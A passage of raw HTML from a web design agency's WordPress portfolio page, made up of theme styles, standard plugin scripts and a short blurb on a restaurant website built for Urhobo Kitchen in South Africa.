p--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='classic-theme-styles-inline-css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='contact-form-7-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css4960658395d861c7f1b1decbbcf1664d0734c7afecb4c6676a71ca59c1a77.css' media='all' /> 
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css52663aeb1e48b996222d4f481085b103f04996208b207694facc5e2708693.css' media='all' /> 
<link rel='stylesheet' id='style-css-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css258a5e990ddd3cbc9879b2ef5d4898b2ae457afa92cee36cc40f23a88b581.css' media='all' /> 
<link rel='stylesheet' id='font-awesome-latest-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css052092130007df74cd962afd484ac356dcd1016d528fbefce2baa1b4ebbfc.css' media='all' /> 
<style id='woocommerce-inline-inline-css' media="all">.woocommerce form .form-row .required{visibility:visible}</style> 
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css503499adb23e316b6c94ce30c7484a5d8ec4c75635bf19e4cf445be58773c.css' media='all' /> 
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-cssf7383efcd62608e4be7db019a8ee116bb9b5c011fdeb7afa9ace542d20ecd.css' media='all' /> 
<link rel='stylesheet' id='bookly-modern-booking-form-calendar.css-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-cssfac78c76644554e5e67d2e6a605e00a5bc51189ee47460e734678b8590e64.css' media='all' /> 
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css373a949238b66b3e2397ae2ac43ef0fd670cdb680a1b645a75fca486a6247.css' media='all' /> 
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-cssf03d01a02773bfd100d023806e9e2f33333a63ce7ac2f7abd008de3cc27ee.css' media='all' /> 
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-cssfda9c8020c618eb2995a2f5c3ec35ba9587641b7fef810e4abe960091efa8.css' media='all' /> 
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css33037605e05ff993e895723997f6e51245d2290e18ea0db28219220e0d513.css' media='all' /> 
<link rel='stylesheet' id='porto-css-vars-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css9c903692770a4f812a9e4c0e50b583ea4b6b78045c4b426541df5716046c9.css' media='all' /> 
<link rel='stylesheet' id='js_composer_front-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css0d7be6a0b9e418a6d2431b79c4d21252c57a6f5c0e615480f883e6b4c40cc.css' media='all' /> 
<link rel='stylesheet' id='bootstrap-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-csscae74e7a69203f7f9520e68ef85216d065a95b56446745667f0a75bf15350.css' media='all' /> 
<link rel='stylesheet' id='porto-plugins-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-cssb93b8b2d3be8664cf20ec92df96704bd0f3e5cbd2c2ad462e0fa32bbdc19d.css' media='all' /> 
<link rel='stylesheet' id='porto-theme-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css548009c4071a7f1b3f0b57713cbcc6865e85908c0d2de4120ad77b3cbfc98.css' media='all' /> 
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css166f9bd71d7c731dde6637ec00e8dd5310ebfc1e1ed52ab239174e4d12b38.css' media='all' /> 
<link rel='stylesheet' id='porto-theme-member-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css798d948d5342313198920e6dd9a75b9c1a791580900b1db14ad63b5cba012.css' media='all' /> 
<link rel='stylesheet' id='porto-shortcodes-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css38dd5741103ca5875b636d3165f082ecd8c467fa7f2aa0a0d8b55be3e9d5c.css' media='all' /> 
<link rel='stylesheet' id='porto-theme-shop-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css41f657943d5ced515f29e39a698b79274934c060f785ebbbbe8bb62b64abc.css' media='all' /> 
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css979a5b4f6815926c19af5520821f744e35866732d4f0f834f8a1546504519.css' media='all' /> 
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-csscb16986aac125b17f2b1936469cc382a8ecf0f5ef0c010bc6994f80f22f14.css' media='all' /> 
<link rel='stylesheet' id='porto-type-builder-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-cssd7dcde009734e8aebff79c16c6e6fce84b5a2c5c3329cfc9404de2530f96c.css' media='all' /> 
<link rel='stylesheet' id='porto-account-login-style-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css9eabcee10d7887ccef95344db1f80fd6fee4c65a6d18039e2fcfc01e9a9f1.css' media='all' /> 
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css579c8a2e05e4829fa32967c8ddc6034fd26b596b59b4c47cb795585c0db17.css' media='all' /> 
<link rel='stylesheet' id='porto-style-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css5c5240afb1a151dcaa21ce2cd4df051aec42d55a11963265775b36fe7c2ee.css' media='all' /> 
<style id='porto-style-inline-css' media="all">.side-header-narrow-bar-logo{max-width:100px}.page-top ul.breadcrumb>li.home{display:inline-block}.page-top ul.breadcrumb>li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb>li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}body.woocommerce .main-content,body.woocommerce .left-sidebar,body.woocommerce .right-sidebar{padding-top:0}.custom-font4{font-family:'Segoe Script','Savoye LET'}#header .header-top{font-family:Poppins}#header .top-links{border-right:1px solid #2c3035;margin-right:1em;padding-right:1em}#side-nav-panel .top-links{display:none}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#mini-cart{font-size:32px!important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}#header .separator{border-left-color:rgba(153,153,153,.25);height:2.5em}#header .searchform-popup .search-toggle{z-index:9}@media (max-width:991px){#header .header-top{padding-top:.5rem;padding-bottom:.5rem}#header .top-links{display:none}}@media (max-width:575px){.porto-popup-menu .hamburguer-btn{margin:0 .25rem 0 0}.header-col>*:not(.header-col-wide){margin-left:.5rem}#header .separator{display:none}#header .searchform-popup .search-toggle{width:30px}}.hamburguer-btn{width:24px;height:36px}.hamburguer-btn .hamburguer span{height:2px}.btn{font-family:Poppins;font-weight:700}.porto-ibanner-layer .btn-modern.btn-xl{font-size:1.0625em}.porto-ibanner-layer .btn-modern.btn-lg{font-size:.9em}body .bg-attach-fixed{background-attachment:fixed!important}.coupon-sale-text{display:inline-block;position:relative;padding-left:.265em}.coupon-sale-text i{font-style:normal;font-size:.265em;font-weight:500;transform:translateY(-50%) rotate(-90deg);position:absolute;top:50%;left:-1em}.home .wysija-paragraph{flex:1}.home .wysija-input{height:3.375rem;border-radius:2rem 0 0 2rem;border:none;font-size:.875rem;padding-left:1.5rem}.home .wysija-submit{height:3.375rem;border-radius:0 2rem 2rem 0;font-size:.875rem;padding-left:2.5rem;padding-right:2.5rem}.home .product-image{border:none}.product-image .labels .onhot,.product-image .labels .onsale{border-radius:20px;font-size:11px;font-weight:600;padding:5px 9px}.section-dark .star-rating:before{color:#62615e}.section-dark .star-rating span:before,.section-dark .products .category-list{color:#999;opacity:1}.section-dark .products .price{color:#fff}.widget .product_list_widget li{padding:10px 0}.widget.twitter-tweets ul li{padding-top:30px}#footer .footer-main>.container{padding-bottom:10px}#footer .widget{margin-top:0}#footer .widget_media_image{margin-bottom:20px}#footer .contact-info{margin-bottom:10px}#footer .widgettitle,#footer .widget-title,#footer h4{font-size:15px;text-transform:uppercase;font-weight:700}#footer ul.product_list_widget a,#footer ul.product_list_widget li .product-details .amount{color:#222529}#footer .contact-info i{display:none}#footer .contact-details{display:flex;flex-wrap:wrap}#footer .contact-details li{flex:0 0 50%;max-width:50%;padding-right:1em}#footer .contact-details strong{display:block;line-height:1;text-transform:uppercase}#footer .share-links a{box-shadow:none;width:40px;height:40px;border:1px solid #cecdca}#footer .footer-main>.container:after{content:'';display:block;position:absolute;left:10px;right:10px;bottom:0;border-bottom:1px solid #cecdca}#footer .footer-main .col-lg-12:before{content:'';display:block;position:static;margin:10px 0 40px;border-top:1px solid #cecdca}#footer .footer-bottom{font-size:.75rem}.footer-main .widget_media_image img{max-width:111px}.porto-popup-menu.opened{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1001;background:#1f4169;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;transition:background .25s;margin:0!important}.header-top{background-color:#1f4169}.single_add_to_cart_button{background:#1f4169}html .btn-v-dark,.cart-popup .button.checkout,.wishlist_table .add_to_cart.button{color:#fff;background-color:#1f4169;border:none}</style> 
<script src="https://dekingsproject.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dekingsproject.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//dekingsproject.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" async id="tp-tools-js"></script>
<script src="//dekingsproject.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" async id="revmin-js"></script>
<script src="https://dekingsproject.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dekingsproject.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://dekingsproject.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://dekingsproject.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://dekingsproject.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://dekingsproject.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=26.7" id="bookly-spin.min.js-js"></script>
<script id="bookly-globals-js-extra">
var BooklyL10nGlobal = {"csrf_token":"91b96ec4f8","ajax_url_backend":"https://dekingsproject.com/wp-admin/admin-ajax.php","ajax_url_frontend":"https://dekingsproject.com/wp-admin/admin-ajax.php","mjsTimeFormat":"h:mm a","datePicker":{"format":"MMMM D, YYYY","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"daysOfWeek":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"firstDay":1,"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"MMMM D, YYYY","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom range","tomorrow":"Tomorrow","today":"Today","anyTime":"Any time","yesterday":"Yesterday","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Next month","lastMonth":"Last month","firstDay":1},"l10n":{"apply":"Apply","cancel":"Cancel","areYouSure":"Are you sure?"},"addons":[],"cloud_products":[],"data":{}};
//# sourceURL=bookly-globals-js-extra
</script>
<script src="https://dekingsproject.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=26.7" id="bookly-ladda.min.js-js"></script>
<script src="https://dekingsproject.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=26.7" id="bookly-moment.min.js-js"></script>
<script src="https://dekingsproject.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=26.7" id="bookly-hammer.min.js-js"></script>
<script src="https://dekingsproject.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=26.7" id="bookly-jquery.hammer.min.js-js"></script>
<script src="https://dekingsproject.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=26.7" id="bookly-qrcode.js-js"></script>
<script id="bookly-bookly.min.js-js-extra">
var BooklyL10n = {"ajaxurl":"https://dekingsproject.com/wp-admin/admin-ajax.php","csrf_token":"91b96ec4f8","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"show_more":"Show more","sessionHasExpired":"Your session has expired. Please press \"Ok\" to refresh the page"};
//# sourceURL=bookly-bookly.min.js-js-extra
</script>
<script src="https://dekingsproject.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=26.7" id="bookly-bookly.min.js-js"></script>
<script src="https://dekingsproject.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=26.7" id="bookly-intlTelInput.min.js-js"></script>
<script src="https://dekingsproject.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f024ab86ec34a22d63595a5fc507a321","fragment_name":"wc_fragments_f024ab86ec34a22d63595a5fc507a321","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://dekingsproject.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://dekingsproject.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5439283096404455"
crossorigin="anonymous"></script>
<script type="text/javascript">
WebFontConfig = {
google: { families: [ 'Open+Sans:400,500,600,700','Poppins:400,500,600,700,800','Orienta:400,600,700' ] }
};
(function(d) {
var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
wf.src = 'https://dekingsproject.com/wp-content/themes/porto/js/libs/webfont.js';
wf.async = true;
s.parentNode.insertBefore(wf, s);
})(document);</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css9ed44b50e9ab3462fdcadb73437e84389228d1b490f52eb67538002bddb7a.css' media='all' /> 
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css28b2ba62ade80aaa7ae04a230b8e7dbcb1a5f68d4cf910f6e460a3ef6d817.css' media='all' /> 
<style id='rs-plugin-settings-inline-css' media="all">#rs-demo-id {} /*# sourceURL=rs-plugin-settings-inline-css */</style> 
</head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-3711 wp-embed-responsive wp-theme-porto theme-porto woocommerce-no-js login-popup full blog-1 wpb-js-composer js-comp-ver-8.1 vc_responsive"> <div id="fb-root"></div> 
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v7.0" nonce="oGtzvELm"></script>
<div class="page-wrapper"> <div class="header-wrapper"> <header id="header" class="header-builder"> <div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html font-weight-medium text-color-light font-size-lg">Get 10% OFF at the Customize Premade Logo - <a href="https://dekingsproject.com/product-category/premade-logo/" class="font-weight-bold text-color-light">Shop Now!</a></div></div><div class="header-col header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-3947" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://dekingsproject.com/shop/">Shop</a></li> <li id="nav-menu-item-3946" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://dekingsproject.com/category-news/">Blog</a></li> </ul></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"> <div class="logo"> <a href="https://dekingsproject.com/" title="Dekings Project Digital Marketing Agency - Web Development &amp; Digital Marketing" rel="home"> <img class="img-responsive standard-logo retina-logo" height="1000" src="//dekingsproject.com/wp-content/uploads/2019/05/DEKINGS-LOGO_REDEFINED-1024x236.png" alt="Dekings Project Digital Marketing Agency" /> </a> </div> </div><div class="header-col header-right"><div class="porto-popup-menu"><button class="hamburguer-btn"><span class="hamburguer"><span></span><span></span><span></span></span><span class="close"><span></span><span></span></span></button><ul id="menu-menu-max" class="main-menu mega-menu overlay show-arrow"><li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2926"><a href="https://dekingsproject.com/">Home</a></li> <li id="menu-item-3004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3004"><a href="#">WHO WE ARE</a> <ul class="sub-menu"> <li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://dekingsproject.com/about-us/">ABOUT US</a></li> <li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://dekingsproject.com/why-choose-us/">WHY CHOOSE US</a></li> <li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://dekingsproject.com/our-vision/">OUR VISION</a></li> </ul> </li> <li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://dekingsproject.com/shop/">Shop</a></li> <li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://dekingsproject.com/portfolio/">PORTFOLIO</a></li> <li id="menu-item-3003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3003"><a href="#">WHAT WE DO</a> <ul class="sub-menu"> <li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://dekingsproject.com/web-design/">WEB DESIGN</a></li> <li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4365"><a href="https://dekingsproject.com/custom-logo-design/">CUSTOM LOGO DESIGN</a></li> </ul> </li> <li id="menu-item-4577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4577"><a href="https://dekingsproject.com/category/news/">News</a></li> <li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://dekingsproject.com/contact-us/">Contact Us</a></li> <li class="menu-item"><a class="porto-link-login" href="https://dekingsproject.com/my-account/">Log In</a></li></ul></div><span class="separator"></span><div class="searchform-popup search-popup large-search-layout search-dropdown"><a class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a> <form action="https://dekingsproject.com/" method="get" class="searchform search-layout-large"> <div class="searchform-fields"> <span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span> <span class="button-wrap"> <button class="btn btn-special" title="Search" type="submit"> <i class="porto-icon-magnifier"></i> </button> </span> </div> <div class="live-search-list"></div> </form> </div><span class="separator"></span><div class="custom-html px-sm-1"><a href="https://dekingsproject.com/my-account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a></div><span class="separator"></span><div class="custom-html mr-1"><a href="https://dekingsproject.com/wishlist/" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a></div><span class="separator"></span> <div id="mini-cart" class="mini-cart minicart-arrow-alt"> <div class="cart-head"> <span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span> </div> <div class="cart-popup widget_shopping_cart"> <div class="widget_shopping_cart_content"> <div class="cart-loading"></div> </div> </div> </div> </div></div></div> </header> </div> <section class="page-top page-header-6"> <div class="container hide-title"> <div class="row"> <div class="col-lg-12 clearfix"> <div class="pt-right d-none"> <h1 class="page-title">URHOBO KITCHEN PTY LTD</h1> </div> <div class="breadcrumbs-wrap pt-left"> <ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://dekingsproject.com" title="Go to Home Page"><span itemprop="name">Home</span></a>
<meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://dekingsproject.com/portfolio/"><span itemprop="name">Portfolios</span></a>
<meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://dekingsproject.com/portfolio_cat/website-logo/"><span itemprop="name">WEBSITE &amp; LOGO</span></a>
<meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>URHOBO KITCHEN PTY LTD</li></ul> </div> </div> </div> </div> </section> <div id="main" class="column1 boxed"> <div class="container"> <div class="row main-content-wrap"> <div class="main-content col-lg-12"> <div class="full-width"> </div> <div id="content" role="main" class="porto-single-page"> <article class="portfolio-full post-3711 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_cat-website-logo portfolio_skills-restaurant"> <div class="portfolio-title"> <div class="row"> <div class="portfolio-nav-all col-lg-1"> <a title="Back to list" data-bs-tooltip href="https://dekingsproject.com/portfolio/"><i class="fas fa-th"></i></a> </div> <div class="col-lg-10 text-center"> <h2 class="entry-title shorter">URHOBO KITCHEN PTY LTD</h2> </div> <div class="portfolio-nav col-lg-1"> <a href="https://dekingsproject.com/portfolio/dmgachurch/" rel="prev"><div data-bs-tooltip title="Previous" class="portfolio-nav-prev"><i class="fa"></i></div></a> <a href="https://dekingsproject.com/portfolio/mr-house-global-ltd/" rel="next"><div data-bs-tooltip title="Next" class="portfolio-nav-next"><i class="fa"></i></div></a> </div> </div> </div> <div class="m-t-xl"></div> <span class="vcard" style="display: none;"><span class="fn"><a href="https://dekingsproject.com/author/dekings/" title="Posts by dekings" rel="author">dekings</a></span></span><span class="updated" style="display:none">2021-04-22T06:51:18+00:00</span> <div class="portfolio-image single"> <div class="portfolio-slideshow porto-carousel owl-carousel" data-plugin-options="{&quot;themeConfig&quot;:true}"> <div> <div class="img-thumbnail"> <img width="2560" height="1520" src="https://dekingsproject.com/wp-content/uploads/porto_placeholders/100x59.jpg" class="owl-lazy img-responsive" alt="" data-src="https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-scaled.jpg" decoding="async" fetchpriority="high" srcset="https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-scaled.jpg 2560w, https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-1024x608.jpg 1024w, https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-768x456.jpg 768w, https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-1536x912.jpg 1536w, https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-2048x1216.jpg 2048w, https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-640x380.jpg 640w, https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-400x237.jpg 400w, https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-367x218.jpg 367w, https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-600x356.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /> <span class="zoom" data-src="https://dekingsproject.com/wp-content/uploads/2021/02/22_074420_www.urhobokitchen.com_-scaled.jpg" data-title=""><i class="fas fa-search"></i></span> </div> </div> </div> </div> <div class="post-content"> <div class="wpb-content-wrapper"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"> <div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" > <div class="wpb_wrapper"> <p><span style="color: #000080;"><strong>URHOBO KITCHEN PTY LTD</strong></span></p> <p><span style="color: #000000;">Urhobo Kitchen launched their company website January 2020 with the hope to fulfilled their passion in cooking, and trying different Nigerian cuisine in South Africa. Because of the Covid pandemic their kitchen stern measures is to order food online, and they will deliver to your door step. Urhobo Kitchen PTY LTD choose us to handle this project for them from among thousands of agencies in the world.</span></p> </div> </div> </div></div></div> </div> 